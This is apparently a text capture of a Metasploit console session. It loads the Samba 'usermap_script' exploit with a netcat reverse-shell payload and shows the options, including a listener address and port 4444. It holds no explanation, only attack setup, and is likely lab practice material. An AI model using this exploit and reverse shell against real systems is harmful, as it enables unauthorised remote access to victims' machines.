 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.3.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) >